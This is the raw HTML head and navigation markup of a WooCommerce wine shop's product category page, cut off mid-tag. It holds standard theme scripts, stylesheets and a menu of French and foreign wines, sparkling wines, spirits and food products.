/*# sourceURL=slainte-global-inline-css */</style><link rel='stylesheet' id='slainte-dummy-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/dummy.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slainte-button-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/button.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slainte-woocommerce-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/woocommerce.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slainte-sidebar-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/sidebar.min.css?ver=1.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slainte-widgets-css' href='https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/widgets.min.css?ver=1.1.2' type='text/css' media='all' /> <script type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/assets/js/owl.carousel.min.js?ver=1" id="iq-owl-carousel-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_331c7ee57876347709fda6faba4897a2.js?ver=1" id="iq-widget-custom-js"></script> <script defer id="woof-husky-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_b461553a91fedcdc5e7a9817079e3fc9.js?ver=1.3.7.1" id="woof-husky-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_5f896c5a35e509118add8fdce8577b90.js?ver=1" id="sweetalert2-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_4a4061d5e95ece0b4578352c2d57136c.js?ver=1.1.0" id="general-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_6aa0fa1da4f6cb6011da166a13a6bdff.js?ver=1.1.0" id="accordions-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_9ef6b4df9dc43a495e1c0620f5e5409d.js?ver=1.1.0" id="skrollr-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_4bd3f099b2c4bf95e051bc16bb19f567.js?ver=1.1.0" id="iqonic-scrollingText-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/owl.carousel.min.js?ver=1.1.0" id="Owl-Carousel-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_8bf63c932a1f28e986f389a7c31826ea.js?ver=1.1.0" id="Owl-general-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_0f007c273d00f0cc4dcc0a1571f8fe01.js?ver=1.1.0" id="Processflow-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_544602af8ab0c367927cde38e95c462c.js?ver=1.1.0" id="Counter-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_aa8616c663be88e4fabde026fb2b01e4.js?ver=1.1.0" id="jquerycountTo-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_92a570799fb19bd011c6fde401a33fd3.js?ver=1.1.0" id="Testimonial-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_d9b6b312a9f091070116907b0309e352.js?ver=1.1.0" id="videopopup-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/jquery.fancybox.min.js?ver=1.1.0" id="fancybox-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/imagesloaded.pkgd.min.js?ver=1.1.0" id="imagesloaded-pkgd-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/masonry.pkgd.min.js?ver=1.1.0" id="masonry-pkgd-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_54ff2299dddc1f48488d160eb78ac363.js?ver=1.1.0" id="gallery-js"></script> <script defer type="text/javascript" src="https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_2235f3e657fa04c2eb25907a51b3abf6.js?ver=1.1.0" id="timeline-js"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://durougeauxlevres.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNGJS8G" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://durougeauxlevres.be/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://durougeauxlevres.be/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="framework" content="Redux 4.3.1" /><style>img#wpstats{display:none}</style><meta name="google-site-verification" content="96gThMugtjCuJMF2OPl6OBJ8c_yaxb4qxkDPV4bhvyI" /><link rel="preload" id="slainte-dummy-preload" href="https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/dummy.min.css?ver=1.1.2" as="style"><link rel="preload" id="slainte-sidebar-preload" href="https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/sidebar.min.css?ver=1.1.2" as="style"><link rel="preload" id="slainte-widgets-preload" href="https://durougeauxlevres.be/wp-content/themes/slainte/assets/css/widgets.min.css?ver=1.1.2" as="style"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-32x32.png" sizes="32x32" /><link rel="icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-180x180.png" /><meta name="msapplication-TileImage" content="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191-270x270.png" /><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_8603fd0f67260e4e152c0dcb8f719109.css?ver=5149cca93b0373758856' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_e2d671c403c7e2bd09b3b298c748d0db.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='woof_sections_style-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_6cc14a489719440d231559a41b6f46a6.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_tooltip-css-css' href='https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://durougeauxlevres.be/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='ion.range-slider-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_4517e63f3c7a15e1696bb38db75fea2a.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof-front-builder-css-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_8add74f56f6e65fb10adb59bd8f40e39.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_90e66e5feeb06fc7674b04892c6da587.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='woof-slideout-css-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_cdf32b255dfd91c417e0f9111618167f.css?ver=1.3.7.1' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://durougeauxlevres.be/wp-content/cache/autoptimize/css/autoptimize_single_094ecbb344f63a3ae1bf64fe29d87c7d.css?ver=6.6.7' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body data-rsssl=1 class="archive tax-pa_domaine term-maison-ki-no-bi term-1052 wp-custom-logo wp-embed-responsive wp-theme-slainte theme-slainte woocommerce woocommerce-page woocommerce-no-js hfeed has-sidebar elementor-default elementor-kit-9"><div id="has-side-bar" class="slainte-menu-side-bar"><div class="slainte-sidearea-btn-container btn-container-close" id="menu-btn-side-close"> <span class="menu-btn d-inline-block is-active"> <i class="fas fa-times"></i> </span></div><div id="sidebar-scrollbar"><div class="slainte-sidebar-container"><div class="slainte-sidebar-content"><div id="text-4" class="widget widget_text"><h3 class="widget-title">About Our Winery</h3><div class="textwidget"><div class="text-white pr-4">Wine wasn’t just for merriment and it also had an important role in religion. It was also consumed a lot at the graveside funeral feasts.</div></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div class="slainte-btn-container"> <a class="slainte-button slainte-blog-link has-icon btn-icon-right" href="https://wordpress.iqonic.design/product/wp/slainte/about-us"> <span class="slainte-main-btn"> <span class="text-btn">About Us</span> <span class="btn-icon"> <span class="btn-icon-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"> <path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path> </svg> <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"> <path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path> </svg> </span> </span> </span> </a></div></div></div><div id="text-6" class="widget widget_text"><div class="textwidget"><p><a href="https://wordpress.iqonic.design/product/wp/slainte/wp-content/uploads/2021/07/about.svg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-4512 size-full" src="https://wordpress.iqonic.design/product/wp/slainte/wp-content/uploads/2021/07/about.svg" alt="image" width="223" height="346" /></a></p></div></div><div id="iq_socail_media-2" class="widget widget_iq_socail_media"><div class="slainte-share"><ul class="m-0 d-inline"><li class="d-inline list-inline-item"><a target="_blank" href="https://www.facebook.com/durougeauxlevres"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M40 20C40 8.95312 31.0469 0 20 0C8.95312 0 0 8.95312 0 20C0 31.0469 8.95312 40 20 40C20.1172 40 20.2344 40 20.3516 39.9922V24.4297H16.0547V19.4219H20.3516V15.7344C20.3516 11.4609 22.9609 9.13281 26.7734 9.13281C28.6016 9.13281 30.1719 9.26562 30.625 9.32812V13.7969H28C25.9297 13.7969 25.5234 14.7812 25.5234 16.2266V19.4141H30.4844L29.8359 24.4219H25.5234V39.2266C33.8828 36.8281 40 29.1328 40 20Z" fill="#70002A"/> </svg> </a></li><li class="d-inline list-inline-item"><a target="_blank" href="https://www.instagram.com/durougesauxlevres/"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M20 23.5C18.125 23.5 16.5 22 16.5 20C16.5 18.125 18 16.5 20 16.5C21.875 16.5 23.5 18 23.5 20C23.5 21.875 21.875 23.5 20 23.5Z" fill="#70002A"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M24.25 11.5H15.75C14.75 11.625 14.25 11.75 13.875 11.875C13.375 12 13 12.25 12.625 12.625C12.3283 12.9217 12.1881 13.2185 12.0186 13.5771C11.9739 13.6717 11.9271 13.7707 11.875 13.875C11.8557 13.933 11.8333 13.994 11.8094 14.0594C11.6786 14.4167 11.5 14.9047 11.5 15.75V24.25C11.625 25.25 11.75 25.75 11.875 26.125C12 26.625 12.25 27 12.625 27.375C12.9217 27.6717 13.2185 27.8119 13.5771 27.9814C13.6717 28.0261 13.7706 28.0728 13.875 28.125C13.933 28.1443 13.994 28.1667 14.0594 28.1906C14.4167 28.3214 14.9047 28.5 15.75 28.5H24.25C25.25 28.375 25.75 28.25 26.125 28.125C26.625 28 27 27.75 27.375 27.375C27.6717 27.0783 27.8119 26.7815 27.9814 26.4229C28.0261 26.3283 28.0728 26.2293 28.125 26.125C28.1443 26.067 28.1667 26.006 28.1906 25.9406C28.3214 25.5833 28.5 25.0953 28.5 24.25V15.75C28.375 14.75 28.25 14.25 28.125 13.875C28 13.375 27.75 13 27.375 12.625C27.0783 12.3283 26.7815 12.1881 26.4229 12.0186C26.3284 11.974 26.2292 11.9271 26.125 11.875C26.067 11.8557 26.006 11.8333 25.9406 11.8094C25.5833 11.6786 25.0953 11.5 24.25 11.5ZM20 14.625C17 14.625 14.625 17 14.625 20C14.625 23 17 25.375 20 25.375C23 25.375 25.375 23 25.375 20C25.375 17 23 14.625 20 14.625ZM26.75 14.5C26.75 15.1904 26.1904 15.75 25.5 15.75C24.8096 15.75 24.25 15.1904 24.25 14.5C24.25 13.8096 24.8096 13.25 25.5 13.25C26.1904 13.25 26.75 13.8096 26.75 14.5Z" fill="#70002A"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20C0 8.95431 8.95431 0 20 0C31.0457 0 40 8.95431 40 20C40 31.0457 31.0457 40 20 40C8.95431 40 0 31.0457 0 20ZM15.75 9.625H24.25C25.375 9.75 26.125 9.875 26.75 10.125C27.5 10.5 28 10.75 28.625 11.375C29.25 12 29.625 12.625 29.875 13.25C30.125 13.875 30.375 14.625 30.375 15.75V24.25C30.25 25.375 30.125 26.125 29.875 26.75C29.5 27.5 29.25 28 28.625 28.625C28 29.25 27.375 29.625 26.75 29.875C26.125 30.125 25.375 30.375 24.25 30.375H15.75C14.625 30.25 13.875 30.125 13.25 29.875C12.5 29.5 12 29.25 11.375 28.625C10.75 28 10.375 27.375 10.125 26.75C9.875 26.125 9.625 25.375 9.625 24.25V15.75C9.75 14.625 9.875 13.875 10.125 13.25C10.5 12.5 10.75 12 11.375 11.375C12 10.75 12.625 10.375 13.25 10.125C13.875 9.875 14.625 9.625 15.75 9.625Z" fill="#70002A"/> </svg></a></li></ul></div></div></div></div></div></div><div id="page" class="site slainte"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="main-header" class="site-header has-sticky"><div class="container-fluid"><div class="row"><div class="col-md-12"><nav id="site-navigation" class="navbar navbar-expand-xl navbar-light p-0" aria-label="Main menu" > <a class="navbar-brand" href="https://durougeauxlevres.be/"> <noscript><img class="img-fluid logo" src="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191.png" alt="slainte"></noscript><img class="lazyload img-fluid logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://durougeauxlevres.be/wp-content/uploads/2024/07/cropped-removal.ai_4fd786bb-a933-444d-a4fd-7f61160bd7ef_Capture-decran-191.png" alt="slainte"> </a><div id="navbarSupportedContent" class="collapse navbar-collapse new-collapse"><div id="slainte-menu-container" class="menu-all-pages-container"><ul id="top-menu" class="navbar-nav ml-auto"><li id="menu-item-7192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7192"><a href="https://durougeauxlevres.be/">Accueil</a></li><li id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7320"><a href="https://durougeauxlevres.be/vins-francais/">Vins Francais</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-7350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7350"><a href="https://durougeauxlevres.be/product-category/vins-france/alsace/">Alsace</a></li><li id="menu-item-7351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7351"><a href="https://durougeauxlevres.be/product-category/vins-france/beaujolais/">Beaujolais</a></li><li id="menu-item-7352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7352"><a href="https://durougeauxlevres.be/product-category/vins-france/bordeaux/">Bordeaux</a></li><li id="menu-item-7353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7353"><a href="https://durougeauxlevres.be/product-category/vins-france/bourgogne/">Bourgogne</a></li><li id="menu-item-7354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7354"><a href="https://durougeauxlevres.be/product-category/vins-france/cevennes/">Cévennes</a></li><li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://durougeauxlevres.be/product-category/vins-france/corse/">Corse</a></li><li id="menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7356"><a href="https://durougeauxlevres.be/product-category/vins-france/jura/">Jura</a></li><li id="menu-item-7357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7357"><a href="https://durougeauxlevres.be/product-category/vins-france/languedoc/">Languedoc</a></li><li id="menu-item-7358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7358"><a href="https://durougeauxlevres.be/product-category/vins-france/loire/">Loire</a></li><li id="menu-item-7359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7359"><a href="https://durougeauxlevres.be/product-category/vins-france/savoie/">Savoie</a></li><li id="menu-item-7360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7360"><a href="https://durougeauxlevres.be/product-category/vins-france/sud-ouest/">Sud-Ouest</a></li><li id="menu-item-7361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7361"><a href="https://durougeauxlevres.be/product-category/vins-france/vallee-du-rhone-nord/">Vallée du Rhône nord</a></li><li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7362"><a href="https://durougeauxlevres.be/product-category/vins-france/vallee-du-rhone-sud/">Vallée du Rhône sud</a></li><li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7363"><a href="https://durougeauxlevres.be/product-category/vins-france/vin-liquoreux/">Vin liquoreux</a></li></ul></li><li id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7321"><a href="https://durougeauxlevres.be/vins-etrangers/">Vins Etrangers</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7338"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/allemagne/">Allemagne</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7339"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/alto-adige/">Alto Adige</a></li><li id="menu-item-7340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7340"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/campagnie/">Campagnie</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7341"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/espagne/">Espagne</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7342"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/marches/">Marches</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7343"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/piemont/">Piemont</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7344"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/portugais/">Portugais</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7345"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/pouille/">Pouille</a></li><li id="menu-item-7346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7346"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/sardaigne/">Sardaigne</a></li><li id="menu-item-7347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7347"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/sicile/">Sicile</a></li><li id="menu-item-7348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7348"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/toscane/">Toscane</a></li><li id="menu-item-7349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7349"><a href="https://durougeauxlevres.be/product-category/vins-etrangers/venetie/">Vénétie</a></li></ul></li><li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7322"><a href="https://durougeauxlevres.be/les-bulles/">Bulles</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7323"><a href="https://durougeauxlevres.be/product-category/bulles/cava/">Cava</a></li><li id="menu-item-7324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7324"><a href="https://durougeauxlevres.be/product-category/bulles/cerdon/">Cerdon</a></li><li id="menu-item-7325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7325"><a href="https://durougeauxlevres.be/product-category/bulles/champagne/">Champagne</a></li><li id="menu-item-7326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7326"><a href="https://durougeauxlevres.be/product-category/bulles/cremant/">Crémant</a></li><li id="menu-item-7327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7327"><a href="https://durougeauxlevres.be/product-category/bulles/prosecco/">Prosecco</a></li></ul></li><li id="menu-item-7319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7319"><a href="https://durougeauxlevres.be/spiritueux/">Spiritueux</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-7328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://durougeauxlevres.be/product-category/spiritueux/amaretto/">Amaretto</a></li><li id="menu-item-7368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7368"><a href="https://durougeauxlevres.be/product-category/spiritueux/aperitif/">Apéritif</a></li><li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://durougeauxlevres.be/product-category/spiritueux/armagnac/">Armagnac</a></li><li id="menu-item-7330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://durougeauxlevres.be/product-category/spiritueux/calvados/">Calvados</a></li><li id="menu-item-7331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://durougeauxlevres.be/product-category/spiritueux/cognac/">Cognac</a></li><li id="menu-item-7332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://durougeauxlevres.be/product-category/spiritueux/eau-de-vie/">Eau de vie</a></li><li id="menu-item-7333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://durougeauxlevres.be/product-category/spiritueux/gin/">Gin</a></li><li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://durougeauxlevres.be/product-category/spiritueux/grappa/">Grappa</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://durougeauxlevres.be/product-category/spiritueux/liqueur/">Liqueur</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7336"><a href="https://durougeauxlevres.be/product-category/spiritueux/rhum/">Rhum</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7337"><a href="https://durougeauxlevres.be/product-category/spiritueux/whisky/">Whisky</a></li></ul></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9451"><a href="https://durougeauxlevres.be/produits-de-bouche/">Produits de bouche</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-9452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9452"><a href="https://durougeauxlevres.be/product-category/produit-de-bouche/epices/">Épices</a></li><li id="menu-item-9453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9453"><a href="https://durougeauxlevres.be/product-category/produit-de-bouche/huile/">Huile</a></li><li id="menu-item-9454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9454"><a href="https://durougeauxlevres.be/product-category/produit-de-bouche/produit-du-perigord/">Produit de Bourgogne</a></li><li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455"><a href="https://durougeauxlevres.be/product-category/produit-de-bouche/produits-belges/">Produits Belges</a></li><li id="menu-item-9456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9456"><a href="https://durougeauxlevres.be/product-category/produit-de-bouche/produits-du-sud-ouest/">Produits du Sud-Ouest</a></li></ul></li><li id="menu-item-7367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7367"><a href="#">Autres produits</a><span class="dropdown"><i class="dropdown-symbol"></i></span><ul class="sub-menu"><li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7364"><a href="https://durougeauxlevres.be/product-category/accessoires/">Accessoires</a></li><li id="menu-item-7369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7369"><a href="https://durougeauxlevres.be/product-category/tonic/">Sans alcool</a></li><li id="menu-item-7370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7370"><a href="https://durougeauxlevres.be/product-category/cafe/">Café</a></li><li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7371"><a 